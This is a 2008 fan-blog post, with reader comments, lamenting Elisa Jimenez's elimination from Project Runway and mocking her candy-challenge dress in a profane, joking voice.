<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-2921247045450665077'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5369983579256316082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Jyo49fL7FFPB_q0lDlo1XNsUvpwrwQSz_hL3U_24ryw4LQB0AArjs8B2echZKlan6XTcuMhvo1Vh9k9GMhsQQnXRBvgEXxhiWsCXKzoS3h-l6-6iuCgnLT0odXh5vniTophl_w/s1600-h/ElisaJimenez_Episode6_5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107802824787282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Jyo49fL7FFPB_q0lDlo1XNsUvpwrwQSz_hL3U_24ryw4LQB0AArjs8B2echZKlan6XTcuMhvo1Vh9k9GMhsQQnXRBvgEXxhiWsCXKzoS3h-l6-6iuCgnLT0odXh5vniTophl_w/s400/ElisaJimenez_Episode6_5.jpg" style="cursor: pointer;" /></a><br /></div>No.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8nlbD6gxgTm1_RYDlXaOkXl6ipDhqKpnqG5_4ey_KqgCuoD_cH-q5F1IWiudqYHxf7xPR5Sl97_-zGInummCkPkQqe5lhfMbINVTtkCVoilBA2WVkqRNo48mh_aMayBvxyzGoRg/s1600-h/ElisaJimenez_Episode6_2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151108623163540914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8nlbD6gxgTm1_RYDlXaOkXl6ipDhqKpnqG5_4ey_KqgCuoD_cH-q5F1IWiudqYHxf7xPR5Sl97_-zGInummCkPkQqe5lhfMbINVTtkCVoilBA2WVkqRNo48mh_aMayBvxyzGoRg/s400/ElisaJimenez_Episode6_2.jpg" style="cursor: pointer;" /></a><br /></div>Not our Puppet Girl, no.<br /><br />It was all a bad dream, right? She's still in the game, spitting on dresses and sewing on the floor and SWWWSSHHHing and FWAHing all over the place, right?<br /><br />Our hearts are heavy.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7gfFOa8rtm-HJPsaNeOxzWgoXQoPxQOPEKB6g5FdWs_G-6l3JWhrudJYD7hKHglLGdHiYJGljq4caoAI4RuZdfAnQ_4wbFF4bAtKrGeGwfOHR7cKKXQ7p60OdXpGefuhfvNQFpQ/s1600-h/ElisaJimenez_Episode6_1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151108614573606306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7gfFOa8rtm-HJPsaNeOxzWgoXQoPxQOPEKB6g5FdWs_G-6l3JWhrudJYD7hKHglLGdHiYJGljq4caoAI4RuZdfAnQ_4wbFF4bAtKrGeGwfOHR7cKKXQ7p60OdXpGefuhfvNQFpQ/s400/ElisaJimenez_Episode6_1.jpg" style="cursor: pointer;" /></a><br /></div>Stupid fucking challenge. We get it. These fucked up excursions are supposed to force them out of their comfort zones and be creative. Fine. Thing is, ripping up a bunch of cheap pillows shaped like candy isn't exactly the path to creativity. It's just the path to clown clothes.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO07Ef8udlD9GsXEBeCk0Z4W773M-ZEGnFHgubH7JOCSL9t35qE45R9zk9eiFvcTi4OF6ApXqW8lg1CLm3IGOGqi9uvMIrN8m4m34mLxfqwisefvmjxV7eS3etvd9QX2bJN_pnsg/s1600-h/ElisaJimenez_Episode6_6.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107807119754594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO07Ef8udlD9GsXEBeCk0Z4W773M-ZEGnFHgubH7JOCSL9t35qE45R9zk9eiFvcTi4OF6ApXqW8lg1CLm3IGOGqi9uvMIrN8m4m34mLxfqwisefvmjxV7eS3etvd9QX2bJN_pnsg/s400/ElisaJimenez_Episode6_6.jpg" style="cursor: pointer;" /></a><br /></div>Ironically, we thought this challenge would have been right up her alley. We're pretty sure she lives in a world full of candy and unicorns anyway, so she just could have stared off in space for awhile and eventually some candy fairy would float by and let her sketch her dress.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPwluc20BtevdnftfDV3dJKFbtOH0R2TkdD_pb1V2Z0vF3LnvSnmr4xZ91PaZ1X784qVdGzU4U1zFMu0pQte0q1dAAqi5hWE4QCefll2bJiHnTcKi83-xILvJ4oWEAOlncIEUmvA/s1600-h/ElisaJimenez_Episode6_0.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5156563648241295138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPwluc20BtevdnftfDV3dJKFbtOH0R2TkdD_pb1V2Z0vF3LnvSnmr4xZ91PaZ1X784qVdGzU4U1zFMu0pQte0q1dAAqi5hWE4QCefll2bJiHnTcKi83-xILvJ4oWEAOlncIEUmvA/s1600/ElisaJimenez_Episode6_0.jpg" style="cursor: pointer;" /></a><br /></div>Apparently, a shit fairy flew by.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6wBVJwvcqTgmRSuzlyIl8lu3gRTKyNsyAS8LB4y9FSgYzE4L6pcDBtumEWURyfe7eMl1NiHmzMKvKAxpiJ2nOnzFQvX1zuYzw4boxm8VDSYBLY2-od0kKtUd1RulFwJHpMqn_A/s1600-h/ElisaJimenez_Episode6_8.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107820004656514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6wBVJwvcqTgmRSuzlyIl8lu3gRTKyNsyAS8LB4y9FSgYzE4L6pcDBtumEWURyfe7eMl1NiHmzMKvKAxpiJ2nOnzFQvX1zuYzw4boxm8VDSYBLY2-od0kKtUd1RulFwJHpMqn_A/s400/ElisaJimenez_Episode6_8.jpg" style="cursor: pointer;" /></a><br /></div>Elisa honey, where was the inventiveness we've come to expect from you? The sense of whimsy? The flatout whackiness?<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPvsPfqMkVFTFYrQe5uxaVJSmYR3a03qERkZgrVyfaTDp2Ziuf34lwQUEtagGD3kjZpokRk_u9nX3ViqGfAaZWvsFPpiLzzy2v9w0EhZOtKvqdgD-1ORPQo200NdXXxTT4dPE-w/s1600-h/ElisaJimenez_Episode6_10.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107003960870146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPvsPfqMkVFTFYrQe5uxaVJSmYR3a03qERkZgrVyfaTDp2Ziuf34lwQUEtagGD3kjZpokRk_u9nX3ViqGfAaZWvsFPpiLzzy2v9w0EhZOtKvqdgD-1ORPQo200NdXXxTT4dPE-w/s400/ElisaJimenez_Episode6_10.jpg" style="cursor: pointer;" /></a><br /></div>This was just a poorly made, poorly designed dreck dress.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8G3UMDRzupDNr2Uw0MmczDdmWdJx0zKKp5YhlHd2grdEIQ6L1yu_8MkvlgFHiMzX3hmaOthdK5hKdhlu0wmJ7EwnpqRjoeMb2BiCTHsNxVtsXgBn3DuPj5PB8e66rTSoYHhydaw/s1600-h/ElisaJimenez_Episode6_13.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107029730673970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8G3UMDRzupDNr2Uw0MmczDdmWdJx0zKKp5YhlHd2grdEIQ6L1yu_8MkvlgFHiMzX3hmaOthdK5hKdhlu0wmJ7EwnpqRjoeMb2BiCTHsNxVtsXgBn3DuPj5PB8e66rTSoYHhydaw/s400/ElisaJimenez_Episode6_13.jpg" style="cursor: pointer;" /></a><br /></div>And what's going on with her tits there? It looks like some space creatures are slowly rising out of each cup. It's freaking us out a little. We won't even get into the NASA shower caps on her arms.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhMflJxNVloqSKaxGqpfzEtTopY3eHjaD6Ih4nXaUCRLq1b8wVoe11zUOuRK4HFDkLGqQ1zvDrXNDUi26qXGuvuxzwldaPqOpgJUBJKExT_SgB4I9_sgaYTdGQemGUp48-Hq6bWw/s1600-h/ElisaJimenez_Episode6_14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107034025641282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhMflJxNVloqSKaxGqpfzEtTopY3eHjaD6Ih4nXaUCRLq1b8wVoe11zUOuRK4HFDkLGqQ1zvDrXNDUi26qXGuvuxzwldaPqOpgJUBJKExT_SgB4I9_sgaYTdGQemGUp48-Hq6bWw/s400/ElisaJimenez_Episode6_14.jpg" style="cursor: pointer;" /></a><br /></div>To top it off, it was just so badly executed. Now, we'll grant you, she had some minor issues with finishing in the past, but most of her previous entries had more polish than this. It just looks badly fitted and puckery.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi17ri3BY7_EcNuRTyOOHhsotAS5hMWBg2vcwCtKSe9VxpyRaBiZob6olRCKYZTCxb-TdZuLVOfeb63v0uvW7q66jeA2MDnLJj5bOv4LZXd3XD3UTst_gLuYxl1UdbqMnVot8fftA/s1600-h/ElisaJimenez_Episode6_7.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5151107811414721906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi17ri3BY7_EcNuRTyOOHhsotAS5hMWBg2vcwCtKSe9VxpyRaBiZob6olRCKYZTCxb-TdZuLVOfeb63v0uvW7q66jeA2MDnLJj5bOv4LZXd3XD3UTst_gLuYxl1UdbqMnVot8fftA/s400/ElisaJimenez_Episode6_7.jpg" style="cursor: pointer;" /></a><br /></div>We're actually sadder about this auf'ing than Steven's - and we wanted to sex him. Elisa was not only the only character amongst this season's somewhat dreary group of professionals, but we truly enjoyed her creative approach and her honest-to-chakra sweetness about it all. Not a whiff of nastiness or drama. Just a clapping of hands and "cool!" with each new challenge and a nod and a smile with each bit of criticism. We thought her exit last night was sweet and we actually teared up a little watching her go.<br /><br />Vaya con Dios, Puppet Girl. We'll miss you.<br /><br />Her exit interview:<br /><br /><object data="http://widgets.bravotv.com/o/4657041ec2a2cf53/477c6ae65b71a640" height="385" id="W477c6ae65b71a640" pluginspage="http://www.macromedia.com/go/getflashplayer" quality="high" type="application/x-shockwave-flash" width="384" wmode="transparent"><param name="wmode" value="transparent"><param name="movie" value="//widgets.bravotv.com/o/4657041ec2a2cf53/477c6ae65b71a640"><param name="scaleMode" value="showAll"><param name="allowNetworking" value="all"><param name="allowScriptAccess" value="always"><param name="flashvars" value=""></object><br /><br /><object data="http://widgets.bravotv.com/o/4657041ec2a2cf53/477c6cf53af7f23b" height="385" id="W477c6cf53af7f23b" pluginspage="http://www.macromedia.com/go/getflashplayer" quality="high" type="application/x-shockwave-flash" width="384" wmode="transparent"><param name="wmode" value="transparent"><param name="movie" value="//widgets.bravotv.com/o/4657041ec2a2cf53/477c6cf53af7f23b"><param name="scaleMode" value="showAll"><param name="allowNetworking" value="all"><param name="allowScriptAccess" value="always"><param name="flashvars" value=""></object><br /><br /><span style="font-size:78%;">[Photo: Barbara Nitke/bravotv.com  - Videos: <a href="http://www.bravotv.com/">bravotv.com</a> - Screencaps: Project Rungay]<br /><br /><br /></span><a href="https://www.blogger.com/comment.g?blogID=31498548&amp;postID=2921247045450665077">Post a Comment</a><span style="font-size:78%;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s72-c/pr7.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/01/congratulations-rami.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
131
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6991333565817145626'>
<a name='c6991333565817145626'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6991333565817145626'>
<p>
Sadness!  I thought Sweet P was going to get the AUF.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375460000#c6991333565817145626' title='comment permalink'>
1/3/08, 10:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6991333565817145626' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8490279408354518271'>
<a name='c8490279408354518271'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8490279408354518271'>
<p>
I love Elisa!  I'll really miss her.  Good luck, girl.  I hope we see you around!<BR/>-Vindaloo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375640000#c8490279408354518271' title='comment permalink'>
1/3/08, 10:54&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8490279408354518271' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7772112450197680780'>
<a name='c7772112450197680780'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7772112450197680780'>
<p>
I really thought it would be Sweet P to leave.  Being "boring" is the ultimate PR sin, and Sweet P's dress was a snooze fest.  I liked Elisa for her wackiness and sweet spirit.  I was wrong when I first labeled her as the "new Vincent."  She was a bright light.  Unfortunately, she just wasn't a very good designer.<BR/><BR/>And I have to get this out there before I forget:  how much does Jillian want to jump Rami's bones?  It is practically palpable, the sexual energy between those 2.  Is Rami gay?  I can't tell.  If he is, then Jillian is an A Number One Fag Hag. If he's not, I predict we will see them tangled up in a heap on the work room floor some time soon.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375640001#c7772112450197680780' title='comment permalink'>
1/3/08, 10:54&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7772112450197680780' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3833779401124864543'>
<a name='c3833779401124864543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3833779401124864543-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3833779401124864543'>
<p>
she's a precious little spirit. miss her already. <BR/><BR/>but . . . no whackiness? those foil elbow muffins not whacky enough for ya?<BR/><BR/>and wait! you didn't <I>love</I> this challenge? i adored it! it was like PR of the old days . . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375760000#c3833779401124864543' title='comment permalink'>
1/3/08, 10:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3833779401124864543' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2612075566119129427'>
<a name='c2612075566119129427'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2612075566119129427'>
<p>
My yoni is sad too! <BR/><BR/>I was hoping that SweetP would get it for boredom, and doing the same silhouette in every challenge - I guess we get another babydoll empire dress next week.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375880000#c2612075566119129427' title='comment permalink'>
1/3/08, 10:58&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2612075566119129427' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c131973757884776807'>
<a name='c131973757884776807'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14731706747402949232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-131973757884776807-14731706747402949232"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="aimee">

</a></span></div>
<a href='https://www.blogger.com/profile/14731706747402949232' rel='nofollow'>aimee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-131973757884776807'>
<p>
Nooooo!  I'm sad too.  I knew it was a long shot, but I was hoping Elisa would make it to Bryant Park.  A full collection of hers would be something to see.  <BR/><BR/>Sweet P's dress was just as poorly made, and more boring.  I wish they'd sent her home instead.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199375940000#c131973757884776807' title='comment permalink'>
1/3/08, 10:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1435141387'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/131973757884776807' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8579569922085917367'>
<a name='c8579569922085917367'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8579569922085917367-16112424578173220451"><img src="https://resources.blogblog.com/img/blank.gif" width="16" height="22" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" alt="" title="Hutchlover">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" width="16" height="22" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16112424578173220451' rel='nofollow'>Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8579569922085917367'>
<p>
I think those "shower caps" were supposed to be representive of Hershey's Kisses.<BR/><BR/>I will miss Elisa.  She was different, but always positive.  She was fun.  I would've gotten rid of one of the other two over Elisa.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376000000#c8579569922085917367' title='comment permalink'>
1/3/08, 11:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1975756325'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8579569922085917367' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5915503036836582217'>
<a name='c5915503036836582217'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5915503036836582217'>
<p>
Even though I saw this coming a mile away, I was still really bummed that she got auf'd.<BR/>I would have liked to have been able to see a full collection of hers walk down the runway, because i have a feeling it would have been amazing.<BR/><BR/>"Whenas in silks my Julia goes<BR/>Then, then methinks how sweetly flows<BR/>That liquefaction of her clothes..."<BR/><BR/>Please come back to our planet to visit again, Elisa!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376120000#c5915503036836582217' title='comment permalink'>
1/3/08, 11:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5915503036836582217' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8101102833025011072'>
<a name='c8101102833025011072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8101102833025011072'>
<p>
You knew she was a gonner as soon as they started featuring her in long interviews, and her wacky spacey personna evolved into tragically heroic survivor! then wacko!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376180000#c8101102833025011072' title='comment permalink'>
1/3/08, 11:03&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8101102833025011072' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6049640999151349101'>
<a name='c6049640999151349101'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6049640999151349101'>
<p>
It was like watching an accident happen. You see the "auf" edit she was getting and desperately want it to not be true. You see Sweet P screw up and send an ugly, boring dress down the runway and hope against hope that it might be her time (no offense to her, she's great, but same 'ol, same 'ol).<BR/><BR/>Alas, was not to be. I have a feeling that she just may come out of this with fan favorite. Reminds me too much of Malan's aufing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376240000#c6049640999151349101' title='comment permalink'>
1/3/08, 11:04&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6049640999151349101' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c882135322133426872'>
<a name='c882135322133426872'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10409155718947153698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-882135322133426872-10409155718947153698"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" alt="" title="SUS">

<noscript><img src="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10409155718947153698' rel='nofollow'>SUS</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-882135322133426872'>
<p>
OK, what's up with Jillian's personal style? She dresses like she's in Shields and Yarnell or something...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376480000#c882135322133426872' title='comment permalink'>
1/3/08, 11:08&#8239;AM
</a>
<span class='item-control blog-admin pid-2016926257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/882135322133426872' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2417089708137603082'>
<a name='c2417089708137603082'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2417089708137603082'>
<p>
Oh thank goodness she is gone. Couldn't stand her from the beginning. She was a nut. What did she say at the end when she was auf'd? Was she speaking her own language? Or just trying to be "cool"?<BR/><BR/>Her dirty feet sticking up while she was on the floor on top of her dress form was bizarre and just plain nasty. Good riddance. <BR/><BR/>I love Sweet P, even though her designs haven't been stellar. She is a great person. Glad she didn't go home. Also it was great for Chris to be in the top 3.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199376480001#c2417089708137603082' title='comment permalink'>
1/3/08, 11:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
